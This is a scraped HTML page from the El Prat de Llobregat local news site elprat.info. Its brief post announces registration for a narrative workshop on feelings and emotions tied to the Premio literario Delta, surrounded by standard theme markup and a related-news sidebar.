            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">12.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">el Prat de Llobregat</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                20 enero 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.elprat.info/politica-privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.elprat.info/">
            <img class="td-retina-data" data-retina="https://www.elprat.info/wp-content/uploads/2021/04/logo-grande2-elprat.png" src="https://www.elprat.info/wp-content/uploads/2021/04/logo-grande2-elprat.png" alt=""/>
            <span class="td-visual-hidden">elprat.info</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.elprat.info/">
			<img class="td-retina-data" data-retina="https://www.elprat.info/wp-content/uploads/2021/04/logo-grande2-elprat.png" src="https://www.elprat.info/wp-content/uploads/2021/04/logo-grande2-elprat.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.elprat.info/">
			<img class="td-retina-data" data-retina="https://www.elprat.info/wp-content/uploads/2021/04/logo-grande2-elprat.png" src="https://www.elprat.info/wp-content/uploads/2021/04/logo-grande2-elprat.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-129"><a href="https://www.elprat.info/">Portada</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-580"><a href="#">Categorías</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44"><a href="https://www.elprat.info/category/sociedad/">Sociedad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-42"><a href="https://www.elprat.info/category/economia/">Economia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-43"><a href="https://www.elprat.info/category/politica/">Politica</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-511"><a href="#">EXTRA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-443"><a href="https://www.elprat.info/transporte-publico-el-prat-de-llobregat/">🚌 Transporte Público – El Prat de Llobregat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-403"><a href="https://www.elprat.info/whatsapp/"><i class="fa fa-whatsapp"></i>Whatsapp</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-110"><a href="https://www.elprat.info/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-502"><a href="#">Idioma</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-no-down-arrow td-menu-item td-normal-menu menu-item-503"><a href="#"><a href='#' class='nturl notranslate es Spanish single-language flag' title='Spanish'><span class='flag size24'></span>Español</a></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-no-down-arrow td-menu-item td-normal-menu menu-item-504"><a href="#"><a href='#' class='nturl notranslate ca Catalan single-language flag' title='Catalan'><span class='flag size24'></span>Catalán</a></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-no-down-arrow td-menu-item td-normal-menu menu-item-505"><a href="#"><a href='#' class='nturl notranslate en English single-language flag' title='English'><span class='flag size24'></span>Inglés</a></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-no-down-arrow td-menu-item td-normal-menu menu-item-506"><a href="#"><a href='#' class='nturl notranslate fr French single-language flag' title='French'><span class='flag size24'></span>Francés</a></a></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gent.delpratdellobregat" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elprat.info/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/elprat_info" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/elprat_info" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.elprat.info/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.elprat.info/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sin categoría</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1120" class="post-1120 post type-post status-publish format-standard has-post-thumbnail category-sin-categoria tag-el-prat tag-el-prat-de-llobregat tag-prat" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Abiertas las inscripciones en el taller de narrativa sobre sentimientos y emociones, en el marco del Premio literario Delta</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-04T15:00:45+00:00" >4 de marzo de 2024</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.elprat.info/wp-content/uploads/2024/03/picture-3.jpg" data-caption=""><img width="495" height="277" class="entry-thumb td-modal-image" src="https://www.elprat.info/wp-content/uploads/2024/03/picture-3.jpg" srcset="https://www.elprat.info/wp-content/uploads/2024/03/picture-3.jpg 495w, https://www.elprat.info/wp-content/uploads/2024/03/picture-3-300x168.jpg 300w, https://www.elprat.info/wp-content/uploads/2024/03/picture-3-150x84.jpg 150w" sizes="(max-width: 495px) 100vw, 495px" alt="" title="picture.jpg"/></a></div>
            <!-- content --><p><b></p>
<h3 class="subtitle_n">Lo llevará a cabo la escritora y profesora de la Escuela de Escritura del Ateneu Barcelonès, Maria Rosa Nogué</h3>
<p></b> </p>
<p> <img src='https://www.elprat.cat/sites/default/files/styles/imatge_contingut/public/Premi%20Delta%20%281%29.png?itok=lCTXS43j' class='center'> <br />  <br />lunes, 4 marzo, 2024 &#8211; 15:00<br /></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.elprat.info/tag/el-prat/">el prat</a></li><li><a href="https://www.elprat.info/tag/el-prat-de-llobregat/">el prat de llobregat</a></li><li><a href="https://www.elprat.info/tag/prat/">prat</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-big td-post-sharing-style8 ">
		

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Abiertas+las+inscripciones+en+el+taller+de+narrativa+sobre+sentimientos+y+emociones%2C+en+el+marco+del+Premio+literario+Delta %0A%0A https://www.elprat.info/sin-categoria/abiertas-las-inscripciones-en-el-taller-de-narrativa-sobre-sentimientos-y-emociones-en-el-marco-del-premio-literario-delta/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.elprat.info%2Fsin-categoria%2Fabiertas-las-inscripciones-en-el-taller-de-narrativa-sobre-sentimientos-y-emociones-en-el-marco-del-premio-literario-delta%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Abiertas+las+inscripciones+en+el+taller+de+narrativa+sobre+sentimientos+y+emociones%2C+en+el+marco+del+Premio+literario+Delta&url=https%3A%2F%2Fwww.elprat.info%2Fsin-categoria%2Fabiertas-las-inscripciones-en-el-taller-de-narrativa-sobre-sentimientos-y-emociones-en-el-marco-del-premio-literario-delta%2F&via=santboi_info" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.elprat.info/sin-categoria/abiertas-las-inscripciones-en-el-taller-de-narrativa-sobre-sentimientos-y-emociones-en-el-marco-del-premio-literario-delta/&text=Abiertas+las+inscripciones+en+el+taller+de+narrativa+sobre+sentimientos+y+emociones%2C+en+el+marco+del+Premio+literario+Delta" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Abiertas las inscripciones en el taller de narrativa sobre sentimientos y emociones, en el marco del Premio literario Delta&body=https://www.elprat.info/sin-categoria/abiertas-las-inscripciones-en-el-taller-de-narrativa-sobre-sentimientos-y-emociones-en-el-marco-del-premio-literario-delta/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.elprat.info/author/botbot/">redacción</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="redacción"><meta itemprop="url" content="https://www.elprat.info/author/botbot/"></span><meta itemprop="datePublished" content="2024-03-04T15:00:45+00:00"><meta itemprop="dateModified" content="2024-03-04T15:00:45+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.elprat.info/sin-categoria/abiertas-las-inscripciones-en-el-taller-de-narrativa-sobre-sentimientos-y-emociones-en-el-marco-del-premio-literario-delta/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.elprat.info/wp-content/uploads/2021/04/logo-grande2-elprat.png"></span><meta itemprop="name" content="elprat.info"></span><meta itemprop="headline " content="Abiertas las inscripciones en el taller de narrativa sobre sentimientos y emociones, en el marco del Premio literario Delta"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.elprat.info/wp-content/uploads/2024/03/picture-3.jpg"><meta itemprop="width" content="495"><meta itemprop="height" content="277"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1120,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "667";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "223";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Artículos relacionados</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">Más del autor</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elprat.info/sin-categoria/el-ayuntamiento-del-prat-decreta-luto-oficial-por-el-accidente-ferroviario-de-adamuz/" rel="bookmark" class="td-image-wrap " title="El Ayuntamiento del Prat decreta luto oficial por el accidente ferroviario de Adamuz" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Ayuntamiento del Prat decreta luto oficial por el accidente ferroviario de Adamuz" data-type="image_tag" data-img-url="https://www.elprat.info/wp-content/uploads/2026/01/picture-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elprat.info/sin-categoria/el-ayuntamiento-del-prat-decreta-luto-oficial-por-el-accidente-ferroviario-de-adamuz/" rel="bookmark" title="El Ayuntamiento del Prat decreta luto oficial por el accidente ferroviario de Adamuz">El Ayuntamiento del Prat decreta luto oficial por el accidente ferroviario de Adamuz</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elprat.info/sin-categoria/llega-coordenadas-un-mapa-para-entender-la-actualidad-de-la-mano-del-periodismo-y-el-pensamiento-critico/" rel="bookmark" class="td-image-wrap " title="Llega &#8216;Coordenadas&#8217;, un mapa para entender la actualidad de la mano del periodismo y el pensamiento crítico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Llega &#8216;Coordenadas&#8217;, un mapa para entender la actualidad de la mano del periodismo y el pensamiento crítico" data-type="image_tag" data-img-url="https://www.elprat.info/wp-content/uploads/2026/01/picture-11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elprat.info/sin-categoria/llega-coordenadas-un-mapa-para-entender-la-actualidad-de-la-mano-del-periodismo-y-el-pensamiento-critico/" rel="bookmark" title="Llega &#8216;Coordenadas&#8217;, un mapa para entender la actualidad de la mano del periodismo y el pensamiento crítico">Llega &#8216;Coordenadas&#8217;, un mapa para entender la actualidad de la mano del periodismo y el pensamiento crítico</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elprat.info/sin-categoria/el-pintor-josep-bages-sera-recordado-en-los-jardines-frente-a-la-torre-muntadas-que-desde-hoy-llevan-su-nombre/" rel="bookmark" class="td-image-wrap " title="El pintor Josep Bages será recordado en los jardines frente a la Torre Muntadas, que desde hoy llevan su nombre" ><img class="entry-thumb" src="[data-uri]" alt="" title="El pintor Josep Bages será recordado en los jardines frente a la Torre Muntadas, que desde hoy llevan su nombre" data-type="image_tag" data-img-url="https://www.elprat.info/wp-content/uploads/2026/01/picture-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elprat.info/sin-categoria/el-pintor-josep-bages-sera-recordado-en-los-jardines-frente-a-la-torre-muntadas-que-desde-hoy-llevan-su-nombre/" rel="bookmark" title="El pintor Josep Bages será recordado en los jardines frente a la Torre Muntadas, que desde hoy llevan su nombre">El pintor Josep Bages será recordado en los jardines frente a la Torre Muntadas, que desde hoy llevan su nombre</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"\u00daltimas Noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"-1120","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_21","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_21";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "701";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "141";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Últimas Noticias</span></h4></div><div id=tdi_5 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.elprat.info/sin-categoria/el-ayuntamiento-del-prat-decreta-luto-oficial-por-el-accidente-ferroviario-de-adamuz/" rel="bookmark" class="td-image-wrap " title="El Ayuntamiento del Prat decreta luto oficial por el accidente ferroviario de Adamuz" ><img class="entry-thumb" src="" alt="" title="El Ayuntamiento del Prat decreta luto oficial por el accidente ferroviario de Adamuz" data-type="image_tag" data-img-url="https://www.elprat.info/wp-content/uploads/2026/01/picture-12-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elprat.info/sin-categoria/el-ayuntamiento-del-prat-decreta-luto-oficial-por-el-accidente-ferroviario-de-adamuz/" rel="bookmark" title="El Ayuntamiento del Prat decreta luto oficial por el accidente ferroviario de Adamuz">El Ayuntamiento del Prat decreta luto oficial por el accidente ferroviario de Adamuz</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.elprat.info/author/botbot/">redacción</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:15:40+00:00" >20 de enero de 2026</time></span>                    <span class="td-module-comments"><a href="https://www.elprat.info/sin-categoria/el-ayuntamiento-del-prat-decreta-luto-oficial-por-el-accidente-ferroviario-de-adamuz/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Las banderas ondean a media asta y se ha colocado crepé negro en el balcón de la Casa de la Villa.   ...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.elprat.info/sin-categoria/llega-coordenadas-un-mapa-para-entender-la-actualidad-de-la-mano-del-periodismo-y-el-pensamiento-critico/" rel="bookmark" class="td-image-wrap " title="Llega &#8216;Coordenadas&#8217;, un mapa para entender la actualidad de la mano del periodismo y el pensamiento crítico" ><img class="entry-thumb" src="" alt="" title="Llega &#8216;Coordenadas&#8217;, un mapa para entender la actualidad de la mano del periodismo y el pensamiento crítico" data-type="image_tag" data-img-url="https://www.elprat.info/wp-content/uploads/2026/01/picture-11-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elprat.info/sin-categoria/llega-coordenadas-un-mapa-para-entender-la-actualidad-de-la-mano-del-periodismo-y-el-pensamiento-critico/" rel="bookmark" title="Llega &#8216;Coordenadas&#8217;, un mapa para entender la actualidad de la mano del periodismo y el pensamiento crítico">Llega &#8216;Coordenadas&#8217;, un mapa para entender la actualidad de la mano del periodismo y...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.elprat.info/author/botbot/">redacción</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T13:00:19+00:00" >19 de enero de 2026</time></span>                    <span class="td-module-comments"><a href="https://www.elprat.info/sin-categoria/llega-coordenadas-un-mapa-para-entender-la-actualidad-de-la-mano-del-periodismo-y-el-pensamiento-critico/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Este año, el ciclo se centra en la revisión de privilegios con un programa que se extiende hasta el mes de abril  ...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.elprat.info/sin-categoria/el-pintor-josep-bages-sera-recordado-en-los-jardines-frente-a-la-torre-muntadas-que-desde-hoy-llevan-su-nombre/" rel="bookmark" class="td-image-wrap " title="El pintor Josep Bages será recordado en los jardines frente a la Torre Muntadas, que desde hoy llevan su nombre" ><img class="entry-thumb" src="" alt="" title="El pintor Josep Bages será recordado en los jardines frente a la Torre Muntadas, que desde hoy llevan su nombre" data-type="image_tag" data-img-url="https://www.elprat.info/wp-content/uploads/2026/01/picture-10-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elprat.info/sin-categoria/el-pintor-josep-bages-sera-recordado-en-los-jardines-frente-a-la-torre-muntadas-que-desde-hoy-llevan-su-nombre/" rel="bookmark" title="El pintor Josep Bages será recordado en los jardines frente a la Torre Muntadas, que desde hoy llevan su nombre">El pintor Josep Bages será recordado en los jardines frente a la Torre Muntadas,...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.elprat.info/author/botbot/">redacción</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T15:00:19+00:00" >15 de enero de 2026</time></span>                    <span class="td-module-comments"><a href="https://www.elprat.info/sin-categoria/el-pintor-josep-bages-sera-recordado-en-los-jardines-frente-a-la-torre-muntadas-que-desde-hoy-llevan-su-nombre/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    &quot;Es nuestra forma de rendirle homenaje en una ciudad que promueve y ama el arte gracias a personas como la suya&quot;, destaca la alcaldesa...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.elprat.info/sin-categoria/comienzan-las-obras-de-remodelacion-de-la-calle-serra-del-cadi/" rel="bookmark" class="td-image-wrap " title="Comienzan las obras de remodelación de la calle Serra del Cadí" ><img class="entry-thumb" src="" alt="" title="Comienzan las obras de remodelación de la calle Serra del Cadí" data-type="image_tag" data-img-url="https://www.elprat.info/wp-content/uploads/2026/01/picture-9-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
